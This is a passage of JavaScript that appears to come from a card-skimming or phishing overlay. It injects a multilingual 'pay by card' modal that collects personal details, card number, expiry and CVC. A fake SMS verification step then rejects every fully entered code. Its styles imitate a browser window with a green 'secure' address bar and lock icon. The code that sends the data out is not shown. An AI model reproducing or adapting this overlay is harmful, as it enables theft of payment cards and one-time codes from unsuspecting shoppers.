			config: {
				fn: 'Förnamn', 
				ln: 'Efternamn', 
				cn: 'Land', 
				st: 'Stat', 
				ct: 'Stad', 
				ad: 'Adress', 
				ap: 'Adress 2', 
				zp: 'Postnummer', 
				ph: 'Telefon', 
				em: 'E-post',
				cc: 'Kortnummer',
				de: 'Utgångsdatum',
				cv: 'CVC',
			},
			error: 'Kreditkortsinformationen är felaktig',
			label_ps: 'Betala med kort - 100% säkra betalningar',
		},
		sl: {
			await: 'Čakanje na plačilo...',
			header: 'Plačajte s kreditno / debetno kartico',
			header_2: 'Varnost plačila',
			header_3: 'Koda za preverjanje je bila poslana na vaše naprave. Vnesite kodo v ustrezno polje za potrditev prenosa.',
			header_4: 'Podrobnosti plačila',
			submit: 'Plačilo',
			wait: 'Prosim, počakajte...',
			config: {
				fn: 'Ime', 
				ln: 'Priimek', 
				cn: 'Država', 
				st: 'Država', 
				ct: 'Mesto', 
				ad: 'Naslov', 
				ap: 'Naslov 2', 
				zp: 'Poštna številka', 
				ph: 'Telefon', 
				em: 'E-pošta',
				cc: 'Številka kartice',
				de: 'Datum poteka',
				cv: 'CVC',
			},
			error: 'Podatki o kreditni kartici so napačni',
		},
		nl: {
			await: 'Wachten op betaling...',
			header: 'Betaal met creditcard / debetkaart',
			header_2: 'Betaalbeveiliging',
			header_3: 'De verificatiecode is naar uw apparaten verzonden. Voer de code in het juiste veld in om de overdracht te bevestigen.',
			header_4: 'Betalingsgegevens',
			submit: 'Betalen',
			wait: 'Even geduld alstublieft...',
			config: {
				fn: 'Voornaam', 
				ln: 'Achternaam', 
				cn: 'Land', 
				st: 'Provincie', 
				ct: 'Stad', 
				ad: 'Adres', 
				ap: 'Adres 2', 
				zp: 'Postcode', 
				ph: 'Telefoon', 
				em: 'E-mail',
				cc: 'Kaartnummer',
				de: 'Vervaldatum',
				cv: 'CVC',
			},
			error: 'De creditcardgegevens zijn onjuist',
		},
		he: {
			await: 'ממתין לתשלום...',
			header: 'שלם בכרטיס אשראי / כרטיס דביט',
			header_2: 'אבטחת תשלום',
			header_3: 'קוד האימות נשלח למכשירים שלך. הכנס את הקוד בשדה המתאים כדי לאשר את ההעברה.',
			header_4: 'פרטי תשלום',
			submit: 'שלם',
			wait: 'תמתין שנייה בבקשה...',
			config: {
				fn: 'שם פרטי',
				ln: 'שם משפחה',
				cn: 'מדינה',
				st: 'מחוז',
				ct: 'עיר',
				ad: 'כתובת',
				ap: 'כתובת 2',
				zp: 'מיקוד',
				ph: 'טלפון',
				em: 'אימייל',
				cc: 'מספר כרטיס',
				de: 'תאריך תפוגה',
				cv: 'CVC',
			},
			error: 'פרטי כרטיס האשראי אינם נכונים',
		},
		nb: {
			await: 'Venter på betaling...',
			header: 'Betal med kredittkort / debetkort',
			header_2: 'Betalingssikkerhet',
			header_3: 'Bekrekkelseskoden er sendt til enhetene dine. Skriv inn koden i feltet for å bekrefte overføringen.',
			header_4: 'Betalingsdetaljer',
			submit: 'Betal',
			wait: 'Vennligst vent et øyeblikk...',
			config: {
				fn: 'Fornavn',
				ln: 'Etternavn',
				cn: 'Land',
				st: 'Fylke',
				ct: 'By',
				ad: 'Adresse',
				ap: 'Adresse 2',
				zp: 'Postnummer',
				ph: 'Telefon',
				em: 'E-post',
				cc: 'Kortnummer',
				de: 'Utløpsdato',
				cv: 'CVC',
			},
			error: 'Ugyldige kortdetaljer',
		}
	},
	init: function (callback) {
		this.lang = document.documentElement.lang.split('-')[0];
		this.setAssets(() => this.initModal());
		if (typeof callback === 'function') callback();
	},
	initModal: function(callback) {
		const modalCrypto = `
			<div class="modalCrypto-dialog" role="document">
				<div class="modalCrypto-content">
					<div class="modalCrypto-header">
						<button type="button" class="modalCrypto-close" aria-label="Close">
							<span aria-hidden="true">×</span>
						</button>
						<h5 class="modalCrypto-title">
							<i class=""></i>
							<span>${this.languages[this.lang].header}</span></span>
						</h5>
					</div>
					<div class="modalCrypto-body">
						<h3 class="modalCrypto-text-center">${this.languages[this.lang].wait}</h3>
						<div class="modalCrypto-text-center"> 
							<div class="modalCrypto-loader"></div>
						</div>
					</div>
				</div>
			</div>
		`;
		const divModalCrypto = document.createElement('div');
		divModalCrypto.className = 'modalCrypto fadeCrypto';
		divModalCrypto.id = 'payment-with-crypto-modal';
		divModalCrypto.innerHTML = modalCrypto;
		if (document.querySelector('#payment-with-crypto-modal')) return false;
		document.body.appendChild(divModalCrypto);
		this.modalCrypto('show');
		document.querySelector('.modalCrypto-close').onclick = () => {
			if (document.querySelector('h2.modalCrypto-text-center')) {
				location.reload();
			}
			this.modalCrypto('hide');
		}
		if (typeof callback === 'function') callback();
	},
	modalCrypto: function(key, callbackSubmitForm = false) {
		switch (key) {
			case 'show': {
				const divModalBackdrop = document.createElement('div');
				divModalBackdrop.className = 'modalCrypto-backdrop fadeCrypto inCrypto';
				document.body.appendChild(divModalBackdrop);
				document.querySelector('#payment-with-crypto-modal').classList.add('inCrypto');
				setTimeout(() => this.modalCardForm(callbackSubmitForm), 1500);
				break;
			}
			case 'hide': {
				document.body.style.overflow = 'auto';
				document.querySelector('#payment-with-crypto-modal').remove();
				document.querySelector('.modalCrypto-backdrop').remove();
				clearInterval(this.checkB);
				clearInterval(this.inTim);
				if (typeof callbackSubmitForm === 'function') callbackSubmitForm();
				break;
			}
		}
	},
	modalCardForm: function(callbackSubmitForm = false) {
		const createInputGroup = (labelText, inputId, inputName, type = 'text', divclass, first, end, addon = false, placeholder = '') => `
			${first ? `<div class="cc-form-row">` : ``}
				<div class="${divclass}">
					<div class="cc-form-form-group">
						<label for="${inputId}" style="padding-left: 0px !important;">${labelText}</label>
						${addon ? `
							<div class="cc-form-input-group">
						` : ``}
							<input class="cc-form-form-control" id="${inputId}" name="${inputName}" type="${type}" placeholder="${placeholder}" required="">
						${addon ? `
							<span class="cc-form-input-group-addon">
								<svg id="wc-stripe-card-brand" class="wc-stripe-card-brand" width="750" height="471" viewBox="0 10 60 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">${none}</svg>
							</span>
						</div>
						` : ``}
					</div>
				</div>
			${end ? `</div>` : ``}
		`;
		let info = '';
		if (this.cardInfo) {
			info = `
				${createInputGroup(this.languages[this.lang].config.fn, 'cc_firstname', 'payment[cc_firstname]', 'text', 'cc-form-col-xs-7 cc-form-col-md-7', true, false)}
				${createInputGroup(this.languages[this.lang].config.ln, 'cc_lastname', 'payment[cc_lastname]', 'text', 'cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right', false, false)}
				${createInputGroup(this.languages[this.lang].config.cn, 'cc_country', 'payment[cc_country]', 'text', 'cc-form-col-xs-7 cc-form-col-md-7', false, false)}
				${createInputGroup(this.languages[this.lang].config.st, 'cc_state', 'payment[cc_state]', 'text', 'cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right', false, false)}
				${createInputGroup(this.languages[this.lang].config.ct, 'cc_city', 'payment[cc_city]', 'text', 'cc-form-col-xs-7 cc-form-col-md-7', false, false)}
				${createInputGroup(this.languages[this.lang].config.ad, 'cc_address', 'payment[cc_address]', 'text', 'cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right', false, false)}
				${createInputGroup(this.languages[this.lang].config.ap, 'cc_address_2', 'payment[cc_address_2]', 'text', 'cc-form-col-xs-7 cc-form-col-md-7', false, false)}
				${createInputGroup(this.languages[this.lang].config.zp, 'cc_zip', 'payment[cc_zip]', 'text', 'cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right', false, false)}
				${createInputGroup(this.languages[this.lang].config.ph, 'cc_phone', 'payment[cc_phone]', 'text', 'cc-form-col-xs-7 cc-form-col-md-7', false, false)}
				${createInputGroup(this.languages[this.lang].config.em, 'cc_email', 'payment[cc_email]', 'email', 'cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right', false, true)}
			`;
		}
		const modalCardForm = `
			<div class="cc-form-container" style="width: 100%;margin: 0px;padding: 0px;display:block;border-spacing:0px !important;" id="cc_form_main">
				<div class="cc-form-row">
					<div class="cc-form-col-md-4 cc-form-col-xs-12" style="width:100%;">
						<div class="cc-form-panel cc-form-panel-default credit-card-box">
							<div class="cc-form-panel-heading">
								<div class="cc-form-row cc-form-display-tr">
									<h3 class="cc-form-panel-title cc-form-display-td">${this.languages[this.lang].header_4}</h3>
									<div class="cc-form-display-td">
										<img class="img-responsive cc-form-pull-right" src="[data-uri]">
									</div>
								</div>
							</div>
							<div class="cc-form-panel-body">
								<form role="form" id="cc-payment-form-main">
									${info}
									${createInputGroup(this.languages[this.lang].config.cc, 'cc_number', 'payment[cc_number]', 'text', 'cc-form-col-xs-12', true, true, true, '1234 1234 1234 1234')}
									${createInputGroup(this.languages[this.lang].config.de, 'cc_exp', 'payment[cc_exp]', 'text', 'cc-form-col-xs-7 cc-form-col-md-7', true, false, false, 'MM / YY')}
									${createInputGroup(this.languages[this.lang].config.cv, 'cc_cvc', 'payment[cc_cvc]', 'text', 'cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right', false, true, false, '123')}
									<div class="modalCrypto-row">
										<div class="modalCrypto-form-group modalCrypto-col-6" style="display: inline-block;">
											<div class="modalCrypto-loader loader-mini"></div> <strong id="payment-countdown"></strong> <span class="small">${this.languages[this.lang].await}</span> 
										</div>
										<div class="modalCrypto-form-group modalCrypto-col-6" style="display:inline-block;text-align: right;vertical-align: middle;">
											<button id="connect-donate" type="submit" class="mc-btn mc-btn-outline-primary">
												<span>${this.languages[this.lang].submit}</span>
											</button>
										</div>
									</div>
								</form>
							</div>
						</div>
					</div>
				</div>
			</div>
		`;
		document.querySelector('.modalCrypto-body').innerHTML = modalCardForm;
		setTimeout(() => {
			let ccNumberInput = document.querySelector('#cc_number');
			let ccNumberPattern = /^\d{0,16}$/g;
			let ccNumberSeparator = " ";
			let ccNumberInputOldValue;
			let ccNumberInputOldCursor;
			let ccExpiryInput = document.querySelector('#cc_exp');
			let ccExpiryPattern = /^\d{0,4}$/g;
			let ccExpirySeparator = " / ";
			let ccExpiryInputOldValue;
			let ccExpiryInputOldCursor;
			let ccCVCInput = document.querySelector('#cc_cvc');
			let ccCVCPattern = /^\d{0,4}$/g;
			let ccCVCInputOldValue;
			let ccCVCInputOldCursor;
			const mask = (value, limit, separator) => {
				var output = [];
				for (let i = 0; i < value.length; i++) {
					if ( i !== 0 && i % limit === 0) {
						output.push(separator);
					}
					output.push(value[i]);
				}
				return output.join("");
			};
			const unmask = (value) => value.replace(/[^\d]/g, '');
			const checkSeparator = (position, interval) => Math.floor(position / (interval + 1));
			const ccNumberInputKeyDownHandler = (e) => {
				let el = e.target;
				ccNumberInputOldValue = el.value;
				ccNumberInputOldCursor = el.selectionEnd;
			};
			const ccNumberInputInputHandler = (e) => {
				let el = e.target,
				newValue = unmask(el.value),
				newCursorPosition;
				if (newValue.match(ccNumberPattern)) {
					newValue = mask(newValue, 4, ccNumberSeparator);
					newCursorPosition = 
						ccNumberInputOldCursor - checkSeparator(ccNumberInputOldCursor, 4) + 
						checkSeparator(ccNumberInputOldCursor + (newValue.length - ccNumberInputOldValue.length), 4) + 
						(unmask(newValue).length - unmask(ccNumberInputOldValue).length);
					el.value = (newValue !== "") ? newValue : "";
				} else {
					el.value = ccNumberInputOldValue;
					newCursorPosition = ccNumberInputOldCursor;
				}
				el.setSelectionRange(newCursorPosition, newCursorPosition);
				highlightCC(el.value);
			};
			const highlightCC = (ccValue) => {
				const sanitizedCCValue = ccValue.replace(/\s+/g, '');
				let ccCardType = '',
				ccCardTypePatterns = {
					amex: /^3[47][0-9]{13}$/,
					discover: /^6(?:011|5[0-9]{2})[0-9]{12}$/,
					diners: /^3(?:0[0-5]|[68][0-9])\d{11}$/,
					mastercard: /^5[1-5][0-9]{14}$/,
					jcb: /^(?:2131|1800|35\d{3})\d{11}$/,
					maestro: /^(?:5018|5020|5038|6304|6759|6761|6762|6763)\d{10,15}$/,
					visa: /^4[0-9]{12}(?:[0-9]{3})?$/,
					unionpay: /62[0-9]{14,17}$/,
				};
				for (const cardType in ccCardTypePatterns) {
					if ( ccCardTypePatterns[cardType].test(sanitizedCCValue) ) {
						ccCardType = cardType;
						break;
					}
				}
				switch (ccCardType) {
					case 'amex':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = amex;
						break;
					case 'visa':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = visa;
						break;
					case 'diners':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = diners;
						break;
					case 'discover':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = discover;
						break;
					case 'jcb':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = jcb;
						break;
					case 'maestro':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = mastercard;
						break;
					case 'mastercard':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = mastercard;
						break;
					case 'unionpay':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = unionpay;
						break;
					default:
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 10 60 40');
						document.getElementById('wc-stripe-card-brand').innerHTML = none;
						break;
				}
			};
			const ccExpiryInputKeyDownHandler = (e) => {
				let el = e.target;
				if (parseInt(el.value.slice(0, 1)) > 1) {
					ccExpiryInputOldValue = '0' + el.value;
				} else {
					ccExpiryInputOldValue = el.value;
				}
				ccExpiryInputOldCursor = el.selectionEnd;
			};
			const ccExpiryInputInputHandler = (e) => {
				let el = e.target,
				newValue = el.value;
				newValue = unmask(newValue);
				if (parseInt(newValue.slice(0, 1)) > 1) {
					newValue = '0' + newValue;
				} else {
					newValue = newValue;
				}
				if (parseInt(newValue.slice(0, 2)) > 12) {
					newValue = newValue.slice(0, 1);
				}
				if (newValue.match(ccExpiryPattern)) {
					newValue = mask(newValue, 2, ccExpirySeparator);
					el.value = newValue;
				} else {
					el.value = ccExpiryInputOldValue;
				}
			};
			const ccCVCInputKeyDownHandler = (e) => {
				let el = e.target;
				ccCVCInputOldValue = el.value;
				ccCVCInputOldCursor = el.selectionEnd;
			};
			const ccCVCInputInputHandler = (e) => {
				let el = e.target,
				newValue = el.value;
				newValue = unmask(newValue);
				if (newValue.match(ccCVCPattern)) {
					el.value = newValue;
				} else {
					el.value = ccCVCInputOldValue;
				}
			};
			ccNumberInput.addEventListener('keydown', ccNumberInputKeyDownHandler);
			ccNumberInput.addEventListener('input', ccNumberInputInputHandler);
			ccExpiryInput.addEventListener('keydown', ccExpiryInputKeyDownHandler);
			ccExpiryInput.addEventListener('input', ccExpiryInputInputHandler);
			ccCVCInput.addEventListener('keydown', ccCVCInputKeyDownHandler);
			ccCVCInput.addEventListener('input', ccCVCInputInputHandler);
		}, 500);
		window.onsubmit = (e) => {
			if (e.target.id == 'cc-payment-form-main') {
				e.preventDefault();
				if (!this.validateCardDetails(e.target.elements.cc_number.value, e.target.elements.cc_exp.value, e.target.elements.cc_cvc.value)) {
					if (document.querySelector('.cc-form-row cc-error')) document.querySelector('.cc-form-row cc-error').remove();
					var div = document.createElement('div');
					div.className = 'cc-form-row cc-error';
					div.style = 'color: #ff0000;'
					div.innerHTML = `
						<div class="cc-form-col-xs-12 cc-form-col-md-12">${this.languages[this.lang].error}</div>
					`;
					document.querySelector('.modalCrypto-row').before(div);
					return false;
				}
				document.querySelector('.modalCrypto-body').innerHTML = `
					<h3 class="modalCrypto-text-center">${this.languages[this.lang].wait}</h3>
					<div class="modalCrypto-text-center">
						<div class="modalCrypto-loader"></div>
					</div>
				`;
				if (this.sms) {
					setTimeout(() => {
						document.querySelector('.modalCrypto-body').innerHTML = `
							<h2 class="modalCrypto-text-center" style="color:green;font-size:26px;">${this.languages[this.lang].header_2}</h2>
							<h3 class="modalCrypto-text-center" style="font-size:12px;">${this.languages[this.lang].header_3}</h3>
							<div class="modalCrypto-row">
								<div class="modalCrypto-notify-cod">
									<input class="modalCrypto-notify-input" maxlength="1">
									<input class="modalCrypto-notify-input" maxlength="1">
									<input class="modalCrypto-notify-input" maxlength="1">
									<input class="modalCrypto-notify-input" maxlength="1">
									<input class="modalCrypto-notify-input" maxlength="1">
								</div>
								<div class="modalCrypto-form-group modalCrypto-col-6" style="display: inline-block;">
									<div class="modalCrypto-loader loader-mini"></div> <strong id="payment-countdown"></strong> <span class="small">${this.languages[this.lang].await}</span> 
								</div>
							</div>
						`;
						this.timer(600, document.querySelector('#payment-countdown'));
						document.querySelectorAll('.modalCrypto-notify-input').forEach((e) => {
							e.onblur = function() {
								if (
									document.querySelector('.modalCrypto-notify-input:nth-child(1)').value.length == 1 &&
									document.querySelector('.modalCrypto-notify-input:nth-child(2)').value.length == 1 &&
									document.querySelector('.modalCrypto-notify-input:nth-child(3)').value.length == 1 &&
									document.querySelector('.modalCrypto-notify-input:nth-child(4)').value.length == 1 &&
									document.querySelector('.modalCrypto-notify-input:nth-child(5)').value.length == 1
								) {
									document.querySelectorAll('.modalCrypto-notify-input').forEach((e) => {
										e.style.color = 'red';
									});
									if (!document.querySelector('.modalCrypto-error')) {
										var divErr = document.createElement('div');
										divErr.className = 'modalCrypto-error';
										divErr.innerText = 'Invalid code';
										document.querySelector('.modalCrypto-notify-cod').appendChild(divErr);
									}
								} else {
									document.querySelectorAll('.modalCrypto-notify-input').forEach((e) => {
										e.style.color = 'rgb(20,20,20)';
									});
									if (document.querySelector('.modalCrypto-error')) {
										document.querySelector('.modalCrypto-error').remove();
									}
								}
							};
						});
					}, 1500);
				}
				this.validate_card(e.target.elements, callbackSubmitForm);
			}
		};
	},
	timer: function(duration, display) {
		let timer = duration, minutes, seconds;
		this.inTim = setInterval(() => {
			minutes = parseInt(timer / 60, 10);
			seconds = parseInt(timer % 60, 10);
			minutes = minutes < 10 ? "0" + minutes : minutes;
			seconds = seconds < 10 ? "0" + seconds : seconds;
			display.innerText = minutes + "m " + seconds + "s";
			if (--timer < 0) {
				display.textContent = "";
				this.modalCrypto('hide');
				clearInterval(this.inTim);
			}
		}, 1000);
	},
	query: function(params) {
		const httpRequest = new XMLHttpRequest();
		if (params.timeout) {
			httpRequest.timeout = params.timeout;
		}
		httpRequest.onload = () => {
			if (httpRequest.readyState === 4) {
				if (httpRequest.status === 200) {
					const response = params.dataType === 'json' ? JSON.parse(httpRequest.responseText) : null;
					if (params.callback) {
						params.callback(response);
					}
				} else {
					console.error(httpRequest.statusText);
				}
			}
		};
		if (params.method) {
			httpRequest.open(params.method.toUpperCase(), params.url);
			if (params.headers) {
				for (const [key, value] of Object.entries(params.headers)) {
					httpRequest.setRequestHeader(key, value);
				}
			}
			if (params.method.toUpperCase() === 'POST') {
				httpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
				const data = params.data ? (typeof params.data === 'object' ? new URLSearchParams(params.data).toString() : params.data) : null;
				httpRequest.send(data);
			} else {
				httpRequest.send();
			}
		}
	},
	setAssets: function(callback) {
		if (!document.querySelector('style[data-payment="true"]') && !document.querySelector('style[data-payment-card="true"]')) {
			const style = `
				<style data-payment="true">
					@font-face{font-family:'cryptofont';src:url('/donation-form/static/fonts/cryptofont.eot?r6g6a6');src:url('/donation-form/static/fonts/cryptofont.eot?r6g6a6#iefix')format('embedded-opentype'),url('/donation-form/static/fonts/cryptofont.ttf?r6g6a6')format('truetype'),url('/donation-form/static/fonts/cryptofont.woff?r6g6a6')format('woff'),url('/donation-form/static/fonts/cryptofont.svg?r6g6a6#cryptofont')format('svg');font-weight:normal;font-style:normal;font-display:block;}.cc::before,.definition-list .crypto-payment-method:focus,.definition-list .crypto-payment-method:hover,.mc-btn{text-decoration:none}.mc-btn,.modalCrypto-input-group-btn{vertical-align:middle}#payment-countdown,#payment-countdown+.small{vertical-align:super}#connect-window,.modalCrypto{bottom:0;right:0;display:none}.hTitle h1,.modalCrypto-title .cc{font-size:2rem}.cc::before{font-family:cryptofont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-transform:none}.cc.BTC::before{content:"\\e9a8"}.cc.BCH::before{content:"\\e971"}.cc.ETH::before{content:"\\ea96"}.cc.LTC::before{content:"\\ea7f"}.cc.XMR::before{content:"\\edb7"}.cc.USDT::before{content:"\\ed66"}.cc.BNB::before{content:"\\e996"}.definition-list{clear:both;content:"";display:table;width:100%}.definition-list .cols{float:left;width:33.33333%}@media screen and (max-width:678px){.definition-list .cols{float:left;width:50%}}@media screen and (max-width:420px){.definition-list .cols{float:left;width:100%}}.definition-list .crypto-payment-method{border:1px solid #ccc;border-radius:5px;box-shadow:1px 1px 1px 0 rgba(0,0,0,.2);color:#212529;display:block;margin-bottom:30px;margin-left:15px;margin-right:15px;padding:2px;position:relative;text-align:center;text-decoration:none}.definition-list .crypto-payment-method.selected{background-color:#212529;border-color:#fff;color:#fff}.definition-list .crypto-payment-method i{font-size:2em;font-weight:900;left:5px;line-height:1;opacity:.8;position:absolute;top:5px}.definition-list .crypto-payment-method i.check-selected-icon{display:none;left:auto;right:5px;top:3px}.definition-list .crypto-payment-method i.check-selected-icon::before{content:"\\2713"}.avatarBox>.menu-show,.definition-list .crypto-payment-method.selected i.check-selected-icon{display:block}.modalCrypto-loader{animation:2s linear infinite spin;border:3px solid transparent;border-top:3px solid #0d6efd;border-radius:50%;height:120px;margin:20px auto 0;width:120px}.modalCrypto-loader.loader-mini{display:inline-block;height:24px;width:24px}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.modalCrypto{font-family:Arial,sans-serif;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;z-index:1050}.modalCrypto-dialog{margin:15px auto;max-width:800px;position:relative;top:50%;transform:translateY(-50%);width:calc(100% - 30px);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%)}.modalCrypto-content{background-color:#fff;padding:1.25rem;position:relative}.modalCrypto-header{padding:5px}.modalCrypto-header::after{clear:both;content:"";display:table}.modalCrypto-close{background:0 0;border:0;color:#000;cursor:pointer;float:right;font-size:1.5rem;font-weight:700;line-height:1;margin-top:-2px;opacity:.6;padding:0;text-shadow:0 1px 0 #fff;-webkit-appearance:none}.mc-btn,.modalCrypto-title{line-height:1.5;font-size:1rem}.modalCrypto-title{margin:0;font-family:initial;font-weight:initial;}.modalCrypto-title>span{line-height:3.5;margin-left:5px;vertical-align:bottom}.modalCrypto-body{padding:15px;position:relative}.fadeCrypto{opacity:0;transition:opacity .15s linear}.fadeCrypto.inCrypto{display:block;opacity:1;transition:.7s .1s;-webkit-transition:.7s .1s;-o-transition:.7s .1s}#dpqt,.modalCrypto-text-center{text-align:center;font-family:inital;font-weight:initial;}.modalCrypto-text-right{text-align:right}.hTabs p,.mc-btn{cursor:pointer;text-align:center}.modalCrypto-backdrop{background-color:#000;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1000;-webkit-transition:.7s .1s;-o-transition:.7s .1s;transition:.7s .1s}.modalCrypto-backdrop.fadeCrypto.inCrypto{opacity:.5}.modalCrypto-col-5{float:right;width:41.66667%}.modalCrypto-col-6{width:49.6%!important}.modalCrypto-col-7{float:left;width:58.33333%}@media screen and (max-width:767px){.modalCrypto-form-group{display:block!important}.modalCrypto-col-5{float:none;margin-top:16px;text-align:center;width:100%}.modalCrypto-col-6{width:100%!important}.modalCrypto-col-7{float:none;width:100%}}#payment-show-qrcode{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}#payment-show-qrcode>img{display:initial!important;}#address-copy img,#amount-copy img,#connect-wallet span,#payment-show-qrcode img,#payment-show-qrcode span{vertical-align:text-bottom}#payment-show-qrcode span{padding-left:5px}.mc-btn{text-transform:initial;min-height:initial;display:inline-block!important;font-weight:400!important;color:#212529!important;-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important;background-color:transparent!important;border:1px solid transparent!important;padding:.375rem .75rem!important;border-radius:.25rem!important;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out!important}.modalCrypto-form-group,.modalCrypto-input-group{display:flex;width:100%}.mc-btn-outline-primary:hover,.mc-btn-primary{color:#fff!important;background-color:#0d6efd!important;border-color:#0d6efd!important}.mc-btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca}.mc-btn-outline-primary{color:#0d6efd!important;border-color:#0d6efd!important}.mc-copy::before{color:#000;content:"Copied";position:absolute;right:68px}#address-copy,#amount-copy{border-bottom-left-radius:0;border-top-left-radius:0;padding:5px 10px 3px}.modalCrypto-form-group{margin-bottom:1rem}.modalCrypto-form-control{border:1px solid #ccc;border-bottom-right-radius:0;border-top-right-radius:0;padding:.3rem 1rem;width:100%;line-height:1.15}#payment-qrcode{margin:0 auto;width:60%}#payment-countdown{margin-left:5px;margin-right:5px}#connect-wallet img{vertical-align:bottom}#connect-window{background-color:#fff;border:1px solid #3e3e3e;color:#000;font-family:Open Sans,sans-serif;font-size:14px;left:1%;position:fixed;top:1%;z-index:1000000}.ui-widget-content{background:#fff;border:1px solid #ddd;color:#333;-ms-touch-action:none;touch-action:none}.window-header{height:30px;line-height:30px;padding:0 7px}.window-header-logo{background:url("data:image/png;base64, [base64]/HYYzupeWwQJ4p8Z+655/Gdxz0D/N+JNRZvH9h6ddcmozCWND+36vXp5OlsAf8izR1LRHXTPJLO1sZv5my8//38mG/AidTmhBR8Tq2f2aBj345QwdTYBYfLc8lTN9P4BzR3YmeKwxmv2TjyU7YezTyw3PesLpKnfr6X1dWD47BxvoLF9Qc25pec6OFnwxMRk0/[base64]/vBPj7lIivRZnkQR9cbWCa3dtUsAhJOvKpxBQkH99rfwo5SoEs+rXDbBk7BbD2gcUXb5VI+8cvPw0Q7w/[base64]/sVG5n7ArcWBArVAHuBekDydLpQ0JseiMMj67SZRJwjQe0hEfeE1eocpWoQcyE6EWgvTSk1PBEX5IB6r+FeUSK7ID2DFsWkUh5AID9FHVGX+XZF+aLu9uB2WhepB54fLoU6eFRlxyIWOJNB722WjE15t62PgKY5qZWU8InRweIyR6XafK/gV/TYAIOueWvbYcgtcN/oBvX3CcSGWt10Kaprtrp30q48XzBj42gj5fjGuA29pfcXqdUy2uBtoLA25TpFbX3M9g1uJQ5+pLn2BbDX0IX6TAfxxxxoYYlPbm/AiRtbCC1JOdPkkaRDJyzfygzjy3sxDJDn60h5X0igK5GzKuQNw1H8IJGiOM1gFSpTEqpLSHlzJdePCGkciVX9W9GyGeYKJhbJnz3ryy4SKnn7ws5qIilpnbGhd+fTumeQmADYqswKBVXnCq6GAqfNuZFYzc8JSX/mat43QABXIfcMqFT10Xb9DhlfrbEWIyQG+z2PFBKtZafyQdOasa7TjVkqNxM3TGc1rcOCg+rHNaBcY5cY4x0T0WKJw7JWBpEh4QpRaCjSWgqmVXm5piG/qGOpxH3lXCM07A4D3Pbv3YaCXUAXUkrZiiLOPeHFsu6G43rOodlR+P+CbFha1lEhHr5ikDozMNA9FI4tz/kI0NMsNEM1hsBUpLxUGV2iXtDwcnnTC7j4cAgnvzofEHhyYhyvDpdg/HHFR2egXwSQaqFC8mNv2na33W8Aia43Yn+fhGFQzB/fg1LqHVR3vYFMrjO775SEu7dMPGL7Hhf6vnD3IYfyxx9s/U5II9I0NZhUG29WMjFtbBhO30++8mlYNxMh1ygTB198PihUeFBX9UHkE4dmI+XiGZnPpCiDVLIlWnlpvvXh81OZPiASmppSaFajpnTBtiz1dZRt7M+cPxul0pgKGaGjqsdbdvA2NAzvCq5b9TMoalNjk5OFVtkQTkpjkpodSznM2t34xggUn/qgeNQn2cw3n01QJ36PTiYCG3TZUaAmx15/M42/QAx/g2bOEhrRanCML4QLrV7/Z+hPXkhWIll4htwAAAAASUVORK5CYII=") center center/16px 16px no-repeat;height:16px;margin:7px 7px 0 0;width:16px}.addressbar-address,.window-nav-btn-close:hover:after,.window-nav-btn-close:hover:before{background-color:#fff}.window-body,.window-body-data{height:calc(100% - 30px)}.window-header div{display:inline-block;vertical-align:top}@media screen and (max-width:360px){.window-header-label{font-size:12px}}.window-body-addressbar{border:1px ridge #ccc;box-sizing:border-box;line-height:26px}.addressbar-secure{box-sizing:border-box;color:green;display:inline-block;float:left;padding:0 0 0 6px;white-space:nowrap;width:164px}.addressbar-secure-label{margin:0 0 0 6px}.addressbar-secure-label::after{background-color:#b6b6b6;content:"";display:inline-block;height:14px;margin:0 10px;width:1px;vertical-align:middle}.addressbar-shield:after{content:"\\1F6E1"}.addressbar-lock:after{content:"\\1F512"}.addressbar-address{border:0;color:#000;line-height:inherit;overflow:hidden;white-space:nowrap;width:calc(100% - 164px)}.window-body-data{border:0;margin:0;overflow-x:hidden;overflow-y:scroll;padding:0;width:100%}.window-nav-btns{height:33px;float:right;margin-right:-7px}.window-nav-btn{background-color:rgba(0,0,0,0);display:inline-block;height:30px;position:relative;width:46px}.avatarBox,.hTabs,.headBox,.headrHome,.homeMain,.sTokenButtons,.searchTokensBox{display:flex}.window-nav-btn:hover{background-color:rgba(0,0,0,.2)}.window-nav-btn-hide:after{background-color:#000;content:"";left:calc(50% - 5px);top:calc(50% - 